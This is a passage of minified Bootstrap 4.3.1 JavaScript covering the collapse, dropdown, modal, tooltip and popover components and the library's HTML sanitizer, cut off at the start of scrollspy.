t?document.querySelector(t):null},e._jQueryInterface=function(i){return this.each((function(){var n=t(this),a=n.data(H),s=r({},B,n.data(),"object"==o(i)&&i?i:{});if(!a&&s.toggle&&/show|hide/.test(i)&&(s.toggle=!1),a||(a=new e(this,s),n.data(H,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return B}}]),e}();t(document).on(V.CLICK_DATA_API,G,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),n=l.getSelectorFromElement(this),a=[].slice.call(document.querySelectorAll(n));t(a).each((function(){var e=t(this),n=e.data(H)?"toggle":i.data();K._jQueryInterface.call(e,n)}))})),t.fn[F]=K._jQueryInterface,t.fn[F].Constructor=K,t.fn[F].noConflict=function(){return t.fn[F]=Q,K._jQueryInterface};var Z="dropdown",J="bs.dropdown",ee="."+J,te=".data-api",ie=t.fn[Z],ne=new RegExp("38|40|27"),ae={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,CLICK:"click"+ee,CLICK_DATA_API:"click"+ee+te,KEYDOWN_DATA_API:"keydown"+ee+te,KEYUP_DATA_API:"keyup"+ee+te},re="disabled",oe="show",se="dropdown-menu-right",le='[data-toggle="dropdown"]',ce=".dropdown-menu",de={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},ue={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},he=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var n=e.prototype;return n.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(re)){var n=e._getParentFromElement(this._element),a=t(this._menu).hasClass(oe);if(e._clearMenus(),!a){var r={relatedTarget:this._element},o=t.Event(ae.SHOW,r);if(t(n).trigger(o),!o.isDefaultPrevented()){if(!this._inNavbar){if(void 0===i)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var s=this._element;"parent"===this._config.reference?s=n:l.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(n).addClass("position-static"),this._popper=new i(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(n).closest(".navbar-nav").length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(oe),t(n).toggleClass(oe).trigger(t.Event(ae.SHOWN,r))}}}},n.show=function(){if(!(this._element.disabled||t(this._element).hasClass(re)||t(this._menu).hasClass(oe))){var i={relatedTarget:this._element},n=t.Event(ae.SHOW,i),a=e._getParentFromElement(this._element);t(a).trigger(n),n.isDefaultPrevented()||(t(this._menu).toggleClass(oe),t(a).toggleClass(oe).trigger(t.Event(ae.SHOWN,i)))}},n.hide=function(){if(!this._element.disabled&&!t(this._element).hasClass(re)&&t(this._menu).hasClass(oe)){var i={relatedTarget:this._element},n=t.Event(ae.HIDE,i),a=e._getParentFromElement(this._element);t(a).trigger(n),n.isDefaultPrevented()||(t(this._menu).toggleClass(oe),t(a).toggleClass(oe).trigger(t.Event(ae.HIDDEN,i)))}},n.dispose=function(){t.removeData(this._element,J),t(this._element).off(ee),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},n.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},n._addEventListeners=function(){var e=this;t(this._element).on(ae.CLICK,(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},n._getConfig=function(e){return e=r({},this.constructor.Default,t(this._element).data(),e),l.typeCheckConfig(Z,e,this.constructor.DefaultType),e},n._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(ce))}return this._menu},n._getPlacement=function(){var e=t(this._element.parentNode),i="bottom-start";return e.hasClass("dropup")?(i="top-start",t(this._menu).hasClass(se)&&(i="top-end")):e.hasClass("dropright")?i="right-start":e.hasClass("dropleft")?i="left-start":t(this._menu).hasClass(se)&&(i="bottom-end"),i},n._detectNavbar=function(){return 0<t(this._element).closest(".navbar").length},n._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},n._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),e},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(J);if(n||(n=new e(this,"object"==o(i)?i:null),t(this).data(J,n)),"string"==typeof i){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},e._clearMenus=function(i){if(!i||3!==i.which&&("keyup"!==i.type||9===i.which))for(var n=[].slice.call(document.querySelectorAll(le)),a=0,r=n.length;a<r;a++){var o=e._getParentFromElement(n[a]),s=t(n[a]).data(J),l={relatedTarget:n[a]};if(i&&"click"===i.type&&(l.clickEvent=i),s){var c=s._menu;if(t(o).hasClass(oe)&&!(i&&("click"===i.type&&/input|textarea/i.test(i.target.tagName)||"keyup"===i.type&&9===i.which)&&t.contains(o,i.target))){var d=t.Event(ae.HIDE,l);t(o).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),n[a].setAttribute("aria-expanded","false"),t(c).removeClass(oe),t(o).removeClass(oe).trigger(t.Event(ae.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var t,i=l.getSelectorFromElement(e);return i&&(t=document.querySelector(i)),t||e.parentNode},e._dataApiKeydownHandler=function(i){if((/input|textarea/i.test(i.target.tagName)?!(32===i.which||27!==i.which&&(40!==i.which&&38!==i.which||t(i.target).closest(ce).length)):ne.test(i.which))&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(re))){var n=e._getParentFromElement(this),a=t(n).hasClass(oe);if(a&&(!a||27!==i.which&&32!==i.which)){var r=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)"));if(0!==r.length){var o=r.indexOf(i.target);38===i.which&&0<o&&o--,40===i.which&&o<r.length-1&&o++,o<0&&(o=0),r[o].focus()}}else{if(27===i.which){var s=n.querySelector(le);t(s).trigger("focus")}t(this).trigger("click")}}},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return de}},{key:"DefaultType",get:function(){return ue}}]),e}();t(document).on(ae.KEYDOWN_DATA_API,le,he._dataApiKeydownHandler).on(ae.KEYDOWN_DATA_API,ce,he._dataApiKeydownHandler).on(ae.CLICK_DATA_API+" "+ae.KEYUP_DATA_API,he._clearMenus).on(ae.CLICK_DATA_API,le,(function(e){e.preventDefault(),e.stopPropagation(),he._jQueryInterface.call(t(this),"toggle")})).on(ae.CLICK_DATA_API,".dropdown form",(function(e){e.stopPropagation()})),t.fn[Z]=he._jQueryInterface,t.fn[Z].Constructor=he,t.fn[Z].noConflict=function(){return t.fn[Z]=ie,he._jQueryInterface};var pe="modal",fe="bs.modal",me="."+fe,ge=t.fn[pe],ve={backdrop:!0,keyboard:!0,focus:!0,show:!0},ye={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},_e={HIDE:"hide"+me,HIDDEN:"hidden"+me,SHOW:"show"+me,SHOWN:"shown"+me,FOCUSIN:"focusin"+me,RESIZE:"resize"+me,CLICK_DISMISS:"click.dismiss"+me,KEYDOWN_DISMISS:"keydown.dismiss"+me,MOUSEUP_DISMISS:"mouseup.dismiss"+me,MOUSEDOWN_DISMISS:"mousedown.dismiss"+me,CLICK_DATA_API:"click"+me+".data-api"},be="modal-open",we="fade",xe="show",Te=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",ke=".sticky-top",Ce=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var i=e.prototype;return i.toggle=function(e){return this._isShown?this.hide():this.show(e)},i.show=function(e){var i=this;if(!this._isShown&&!this._isTransitioning){t(this._element).hasClass(we)&&(this._isTransitioning=!0);var n=t.Event(_e.SHOW,{relatedTarget:e});t(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(_e.CLICK_DISMISS,'[data-dismiss="modal"]',(function(e){return i.hide(e)})),t(this._dialog).on(_e.MOUSEDOWN_DISMISS,(function(){t(i._element).one(_e.MOUSEUP_DISMISS,(function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return i._showElement(e)})))}},i.hide=function(e){var i=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=t.Event(_e.HIDE);if(t(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var a=t(this._element).hasClass(we);if(a&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(_e.FOCUSIN),t(this._element).removeClass(xe),t(this._element).off(_e.CLICK_DISMISS),t(this._dialog).off(_e.MOUSEDOWN_DISMISS),a){var r=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(e){return i._hideModal(e)})).emulateTransitionEnd(r)}else this._hideModal()}}},i.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return t(e).off(me)})),t(document).off(_e.FOCUSIN),t.removeData(this._element,fe),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},i.handleUpdate=function(){this._adjustDialog()},i._getConfig=function(e){return e=r({},ve,e),l.typeCheckConfig(pe,e,ye),e},i._showElement=function(e){var i=this,n=t(this._element).hasClass(we);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),t(this._dialog).hasClass("modal-dialog-scrollable")?this._dialog.querySelector(".modal-body").scrollTop=0:this._element.scrollTop=0,n&&l.reflow(this._element),t(this._element).addClass(xe),this._config.focus&&this._enforceFocus();var a=t.Event(_e.SHOWN,{relatedTarget:e}),r=function(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(a)};if(n){var o=l.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(l.TRANSITION_END,r).emulateTransitionEnd(o)}else r()},i._enforceFocus=function(){var e=this;t(document).off(_e.FOCUSIN).on(_e.FOCUSIN,(function(i){document!==i.target&&e._element!==i.target&&0===t(e._element).has(i.target).length&&e._element.focus()}))},i._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?t(this._element).on(_e.KEYDOWN_DISMISS,(function(t){27===t.which&&(t.preventDefault(),e.hide())})):this._isShown||t(this._element).off(_e.KEYDOWN_DISMISS)},i._setResizeEvent=function(){var e=this;this._isShown?t(window).on(_e.RESIZE,(function(t){return e.handleUpdate(t)})):t(window).off(_e.RESIZE)},i._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass(be),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger(_e.HIDDEN)}))},i._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},i._showBackdrop=function(e){var i=this,n=t(this._element).hasClass(we)?we:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),t(this._backdrop).appendTo(document.body),t(this._element).on(_e.CLICK_DISMISS,(function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())})),n&&l.reflow(this._backdrop),t(this._backdrop).addClass(xe),!e)return;if(!n)return void e();var a=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,e).emulateTransitionEnd(a)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(xe);var r=function(){i._removeBackdrop(),e&&e()};if(t(this._element).hasClass(we)){var o=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,r).emulateTransitionEnd(o)}else r()}else e&&e()},i._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},i._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},i._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},i._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(Te)),n=[].slice.call(document.querySelectorAll(ke));t(i).each((function(i,n){var a=n.style.paddingRight,r=t(n).css("padding-right");t(n).data("padding-right",a).css("padding-right",parseFloat(r)+e._scrollbarWidth+"px")})),t(n).each((function(i,n){var a=n.style.marginRight,r=t(n).css("margin-right");t(n).data("margin-right",a).css("margin-right",parseFloat(r)-e._scrollbarWidth+"px")}));var a=document.body.style.paddingRight,r=t(document.body).css("padding-right");t(document.body).data("padding-right",a).css("padding-right",parseFloat(r)+this._scrollbarWidth+"px")}t(document.body).addClass(be)},i._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(Te));t(e).each((function(e,i){var n=t(i).data("padding-right");t(i).removeData("padding-right"),i.style.paddingRight=n||""}));var i=[].slice.call(document.querySelectorAll(""+ke));t(i).each((function(e,i){var n=t(i).data("margin-right");void 0!==n&&t(i).css("margin-right",n).removeData("margin-right")}));var n=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},i._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(i,n){return this.each((function(){var a=t(this).data(fe),s=r({},ve,t(this).data(),"object"==o(i)&&i?i:{});if(a||(a=new e(this,s),t(this).data(fe,a)),"string"==typeof i){if(void 0===a[i])throw new TypeError('No method named "'+i+'"');a[i](n)}else s.show&&a.show(n)}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ve}}]),e}();t(document).on(_e.CLICK_DATA_API,'[data-toggle="modal"]',(function(e){var i,n=this,a=l.getSelectorFromElement(this);a&&(i=document.querySelector(a));var o=t(i).data(fe)?"toggle":r({},t(i).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var s=t(i).one(_e.SHOW,(function(e){e.isDefaultPrevented()||s.one(_e.HIDDEN,(function(){t(n).is(":visible")&&n.focus()}))}));Ce._jQueryInterface.call(t(i),o,this)})),t.fn[pe]=Ce._jQueryInterface,t.fn[pe].Constructor=Ce,t.fn[pe].noConflict=function(){return t.fn[pe]=ge,Ce._jQueryInterface};var Se=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Pe=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Ee=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Ae(e,t,i){if(0===e.length)return e;if(i&&"function"==typeof i)return i(e);for(var n=(new window.DOMParser).parseFromString(e,"text/html"),a=Object.keys(t),r=[].slice.call(n.body.querySelectorAll("*")),o=function(e,i){var n=r[e],o=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var s=[].slice.call(n.attributes),l=[].concat(t["*"]||[],t[o]||[]);s.forEach((function(e){(function(e,t){var i=e.nodeName.toLowerCase();if(-1!==t.indexOf(i))return-1===Se.indexOf(i)||Boolean(e.nodeValue.match(Pe)||e.nodeValue.match(Ee));for(var n=t.filter((function(e){return e instanceof RegExp})),a=0,r=n.length;a<r;a++)if(i.match(n[a]))return!0;return!1})(e,l)||n.removeAttribute(e.nodeName)}))},s=0,l=r.length;s<l;s++)o(s);return n.body.innerHTML}var Le="tooltip",Oe="bs.tooltip",Ie="."+Oe,je=t.fn[Le],Me="bs-tooltip",De=new RegExp("(^|\\s)"+Me+"\\S+","g"),Re=["sanitize","whiteList","sanitizeFn"],ze={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Ne={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Fe={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}},He="show",$e={HIDE:"hide"+Ie,HIDDEN:"hidden"+Ie,SHOW:"show"+Ie,SHOWN:"shown"+Ie,INSERTED:"inserted"+Ie,CLICK:"click"+Ie,FOCUSIN:"focusin"+Ie,FOCUSOUT:"focusout"+Ie,MOUSEENTER:"mouseenter"+Ie,MOUSELEAVE:"mouseleave"+Ie},Qe="fade",Be="show",We="hover",Ve="focus",qe=function(){function e(e,t){if(void 0===i)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var n=e.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(e){if(this._isEnabled)if(e){var i=this.constructor.DATA_KEY,n=t(e.currentTarget).data(i);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(i,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(t(this.getTipElement()).hasClass(Be))return void this._leave(null,this);this._enter(null,this)}},n.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var n=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(n);var a=l.findShadowRoot(this.element),r=t.contains(null!==a?a:this.element.ownerDocument.documentElement,this.element);if(n.isDefaultPrevented()||!r)return;var o=this.getTipElement(),s=l.getUID(this.constructor.NAME);o.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&t(o).addClass(Qe);var c="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,d=this._getAttachment(c);this.addAttachmentClass(d);var u=this._getContainer();t(o).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(o).appendTo(u),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new i(this.element,o,{placement:d,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),t(o).addClass(Be),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var h=function(){e.config.animation&&e._fixTransition();var i=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===i&&e._leave(null,e)};if(t(this.tip).hasClass(Qe)){var p=l.getTransitionDurationFromElement(this.tip);t(this.tip).one(l.TRANSITION_END,h).emulateTransitionEnd(p)}else h()}},n.hide=function(e){var i=this,n=this.getTipElement(),a=t.Event(this.constructor.Event.HIDE),r=function(){i._hoverState!==He&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),t(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()};if(t(this.element).trigger(a),!a.isDefaultPrevented()){if(t(n).removeClass(Be),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger[Ve]=!1,this._activeTrigger[We]=!1,t(this.tip).hasClass(Qe)){var o=l.getTransitionDurationFromElement(n);t(n).one(l.TRANSITION_END,r).emulateTransitionEnd(o)}else r();this._hoverState=""}},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Me+"-"+e)},n.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},n.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass(Qe+" "+Be)},n.setElementContent=function(e,i){"object"!=o(i)||!i.nodeType&&!i.jquery?this.config.html?(this.config.sanitize&&(i=Ae(i,this.config.whiteList,this.config.sanitizeFn)),e.html(i)):e.text(i):this.config.html?t(i).parent().is(e)||e.empty().append(i):e.text(t(i).text())},n.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},n._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=r({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},n._getContainer=function(){return!1===this.config.container?document.body:l.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},n._getAttachment=function(e){return Ne[e.toUpperCase()]},n._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(i){if("click"===i)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==i){var n=i===We?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,a=i===We?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(n,e.config.selector,(function(t){return e._enter(t)})).on(a,e.config.selector,(function(t){return e._leave(t)}))}})),t(this.element).closest(".modal").on("hide.bs.modal",(function(){e.element&&e.hide()})),this.config.selector?this.config=r({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},n._fixTitle=function(){var e=o(this.element.getAttribute("data-original-title"));(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},n._enter=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusin"===e.type?Ve:We]=!0),t(i.getTipElement()).hasClass(Be)||i._hoverState===He?i._hoverState=He:(clearTimeout(i._timeout),i._hoverState=He,i.config.delay&&i.config.delay.show?i._timeout=setTimeout((function(){i._hoverState===He&&i.show()}),i.config.delay.show):i.show())},n._leave=function(e,i){var n=this.constructor.DATA_KEY;(i=i||t(e.currentTarget).data(n))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,i)),e&&(i._activeTrigger["focusout"===e.type?Ve:We]=!1),i._isWithActiveTrigger()||(clearTimeout(i._timeout),i._hoverState="out",i.config.delay&&i.config.delay.hide?i._timeout=setTimeout((function(){"out"===i._hoverState&&i.hide()}),i.config.delay.hide):i.hide())},n._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},n._getConfig=function(e){var i=t(this.element).data();return Object.keys(i).forEach((function(e){-1!==Re.indexOf(e)&&delete i[e]})),"number"==typeof(e=r({},this.constructor.Default,i,"object"==o(e)&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),l.typeCheckConfig(Le,e,this.constructor.DefaultType),e.sanitize&&(e.template=Ae(e.template,e.whiteList,e.sanitizeFn)),e},n._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},n._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(De);null!==i&&i.length&&e.removeClass(i.join(""))},n._handlePopperPlacementChange=function(e){var t=e.instance;this.tip=t.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},n._fixTransition=function(){var e=this.getTipElement(),i=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass(Qe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=i)},e._jQueryInterface=function(i){return this.each((function(){var n=t(this).data(Oe),a="object"==o(i)&&i;if((n||!/dispose|hide/.test(i))&&(n||(n=new e(this,a),t(this).data(Oe,n)),"string"==typeof i)){if(void 0===n[i])throw new TypeError('No method named "'+i+'"');n[i]()}}))},a(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Fe}},{key:"NAME",get:function(){return Le}},{key:"DATA_KEY",get:function(){return Oe}},{key:"Event",get:function(){return $e}},{key:"EVENT_KEY",get:function(){return Ie}},{key:"DefaultType",get:function(){return ze}}]),e}();t.fn[Le]=qe._jQueryInterface,t.fn[Le].Constructor=qe,t.fn[Le].noConflict=function(){return t.fn[Le]=je,qe._jQueryInterface};var Ye="popover",Ue="bs.popover",Xe="."+Ue,Ge=t.fn[Ye],Ke="bs-popover",Ze=new RegExp("(^|\\s)"+Ke+"\\S+","g"),Je=r({},qe.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),et=r({},qe.DefaultType,{content:"(string|element|function)"}),tt={HIDE:"hide"+Xe,HIDDEN:"hidden"+Xe,SHOW:"show"+Xe,SHOWN:"shown"+Xe,INSERTED:"inserted"+Xe,CLICK:"click"+Xe,FOCUSIN:"focusin"+Xe,FOCUSOUT:"focusout"+Xe,MOUSEENTER:"mouseenter"+Xe,MOUSELEAVE:"mouseleave"+Xe},it=function(e){var i,n;function r(){return e.apply(this,arguments)||this}n=e,(i=r).prototype=Object.create(n.prototype),(i.prototype.constructor=i).__proto__=n;var s=r.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(e){t(this.getTipElement()).addClass(Ke+"-"+e)},s.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},s.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var i=this._getContent();"function"==typeof i&&(i=i.call(this.element)),this.setElementContent(e.find(".popover-body"),i),e.removeClass("fade show")},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var e=t(this.getTipElement()),i=e.attr("class").match(Ze);null!==i&&0<i.length&&e.removeClass(i.join(""))},r._jQueryInterface=function(e){return this.each((function(){var i=t(this).data(Ue),n="object"==o(e)?e:null;if((i||!/dispose|hide/.test(e))&&(i||(i=new r(this,n),t(this).data(Ue,i)),"string"==typeof e)){if(void 0===i[e])throw new TypeError('No method named "'+e+'"');i[e]()}}))},a(r,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Ye}},{key:"DATA_KEY",get:function(){return Ue}},{key:"Event",get:function(){return tt}},{key:"EVENT_KEY",get:function(){return Xe}},{key:"DefaultType",get:function(){return et}}]),r}(qe);t.fn[Ye]=it._jQueryInterface,t.fn[Ye].Constructor=it,t.fn[Ye].noConflict=function(){return t.fn[Ye]=Ge,it._jQueryInterface};var nt="scrollspy",at="bs.scrollspy",rt="."+at,ot=t.fn[nt],st={offset:10,method:"auto",target:""},lt={offset:"number",method:"string",target:"(string|element)"},ct={ACTIVATE:"activate"+rt,SCROLL:"scroll"+rt,LOAD_DATA_API:"load"+rt+".data-api"},dt="active",ut=".nav, 